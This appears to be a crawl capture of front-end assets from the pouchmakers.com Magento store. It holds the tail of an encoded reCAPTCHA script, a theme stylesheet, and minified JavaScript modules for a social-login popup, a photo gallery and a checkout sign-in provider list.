Mkw5fChUvCimt/w4zDgsKsw67Dn8OQwovDncKvK17Ck8OnV0xVdcKIIMO/MFDCu8OWw6x/w43DpsORwpHCikpsbsKOQMOiwojCk8O+K0jCvUBWw4HDicOhwo/DgcKxw5QTw4Emw6fDrsOEw4TCl8K1F8KlWGLDmsKYD8KVSUbDmcKNF1/[base64]/w4nCvER9XwQBUcOcJCfCn8OIVcODwoFhHcOtw5pww4PDnMOTw6cIw5EVwpAKfsKBw6Y9BlvDiAEYwpBtw7nDnsKBGSM7SsONGiTDkizCjAZkVyoSwpx1wqrCuQPDhADDmkJ/wq/CtWLDkUZ2wpEtwrPCjTbDnsKYw7AiBmJfNsOYw7fChMOVwqzDpsOowpjDvEcva8O4w4ZRw47Cq8KaC1dYwqvCkxMlR8OpwqTCosOrKsOlw7EwKsOTFcKfa24Dw68GGsOQw5XDsg3CgcO4Qj4+QzICw7fClzt/wpfDnEZ9TMK8wrBeSMOUw4TDiwvDqMOewrTDlHNmJgvDn8KWLhvDpV5YYxvDocO5wqvDo8OnwqjCuh3ClMKDDjHDpMKQw5Ayw4fDoXxDwp8DOcKHVsKnwr7DgsOzZRJHw7DChDsocRRET8Kkw7JTZ8OTwofCh3TDoUhXe8OBQEfCmsO5wozDsMK/w7M\\u003d\x22],null,[\x22conf\x22,null,\x226LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pouchmakers.com:443\x22,null,[1,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FYEq8XO6AfozB9TY8A32ddP4S0zTKp7+n0nRK8Dg7KM\\u003d\x22,0,0,null,1,1769170603400,0,0,[77],null,[141,105,95,228],\x22RC-C4BsvJDo-IYqvg\x22,null,null,null,null,null,\x220dAFcWeA52d6ubK-iB3apmUiwTOEgxOq4fPmAixGIlz3yWN-_4qG6vzYYCJn-pjCxbCku-i7L3vbdHbgK-ZXsV4KKb4tRQV_M3mA\x22,1769253403378]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/blackdemo.min.css
body_size: 681
content:
.page-header #switcher-language{display:none !important}.customer-welcome .action.switch{color:#fff}#wishlist-sidebar .product-item{min-height:inherit}#wishlist-sidebar .product-item .product-item-info{display:table;width:100%}#wishlist-sidebar .product-item .product-item-info .product-item-photo{position:static;width:30%;display:table-cell;vertical-align:middle;padding-right:15px;margin:0}#wishlist-sidebar .product-item .product-item-info .product-item-details{width:70%;display:table-cell;vertical-align:middle;margin:0}#wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{padding:0}#wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{height:auto !important;width:auto !important;position:static}body .abs-actions-addto:before,body .product-item-actions .actions-secondary>.action:before{overflow:inherit}.checkout-payment-method .billing-address-same-as-shipping-block input{vertical-align:bottom;margin-top:0}input[type=checkbox],.form-edit-account .field input[type=checkbox],.form-newsletter-manage .field input[type=checkbox],.account .field input[type=checkbox]{vertical-align:bottom;margin-top:0}.account .page-main .block{margin-bottom:15px}.account .fieldset{margin-bottom:20px}.product-item .product-item-info .product-item-inner .box-tocart{margin-bottom:12px}.header.content .compare.wrapper{margin:12px 0}.header.content .compare.wrapper .compare{margin:0}.sidebar-additional .block-content{margin-top:15px}@media screen and (min-width:768px){.compare.wrapper .action.compare,.compare.wrapper .action.compare .counter.qty{color:#fff}.header .block-search input::placeholder{color:#fff;opacity:1}}@media screen and (max-width:991px) and (min-width:768px){#wishlist-sidebar .product-item .product-item-info .product-item-photo{width:100%;display:block;text-align:center;padding:0 0 10px}#wishlist-sidebar .product-item .product-item-info .product-item-details{width:100%;display:block}}

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/popup.min.js
body_size: 492
content:
define(['jquery'],function($){"use strict";$.widget('faonni.socialLogin',{options:{popupId:'SocialLoginPopup',minWidth:768},popup:null,_create:function(){if($(document).width()<this.options.minWidth){return;}
var width=$(this.element).data('width'),height=$(this.element).data('height'),left=($(document).width()-width)/2,top=($(document).height()-height)/2;$(this.element).click(function(){this._createPopup(width,height,left,top);}.bind(this));},_createPopup:function(width,height,left,top){this._reset();this.popup=window.open(this._getUrl(),this.options.popupId,"width="+width+",height="+height+",left="+left+",top="+top+",location=yes,status=yes");},_getUrl:function(){var url=$(this.element).attr('href');url+=(url.indexOf('?')>=0?'&':'?')+'display=popup';$(this.element).attr('href','javascript:void(false);');return url;},_reset:function(){if(null!==this.popup){this.popup.close();}}});return $.faonni.socialLogin;});

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/DecimaDigital_PhotoGallery/js/widget/photos.min.js
body_size: 419
content:
define(['jquery','mage/gallery/gallery','Magento_Ui/js/modal/modal'],function($,Gallery){'use strict';return Gallery.extend({initialize:function(){this._super();this.initializePopup();this.initializeFullscreen()},initializePopup:function(){var self=this;var popup=$(self.config.popupSelector).modal({modalClass:'gallery-popup',clickableOverlay:true,buttons:[]});self.settings.api.updateOptions(self.settings.defaultConfig.options,true);var imgItems=$(self.config.itemSelector);imgItems.on('click',function(){popup.modal('openModal');self.settings.api.fotorama.show(imgItems.index(this));});},initializeFullscreen:function(){var settings=this.settings;settings.$gallery.on('fotorama:fullscreenenter fotorama:fullscreenexit',function(){$(this).toggleClass('photo-gallery-fullscreen');});}});});

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/view/authentication-popup.min.js
body_size: 174
content:
define(['Faonni_SocialLogin/js/view/checkout/authentication/provider/list'],function(providerList){'use strict';return providerList.extend({defaults:{template:'Faonni_SocialLogin/authentication/provider/list'}});});

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/view/checkout/authentication/provider/list.min.js
body_size: 355
content:
define(['jquery','uiComponent','ko'],function($,Component){'use strict';return Component.extend({defaults:{template:'Faonni_SocialLogin/checkout/authentication/provider/list'},enabled:false,popup:false,providers:[],initialize:function(){this._super();if(window[this.configSource]&&window[this.configSource].sociallogin){var config=window[this.configSource].sociallogin;this.providers=config.providers?config.providers:[];this.popup=config.popup=='1'?true:false;if(0<this.providers.length){this.enabled=true;}}},isEnabled:function(){return this.enabled;},isPopup:function(){return this.popup;},getCollection:function(){return this.providers;}});});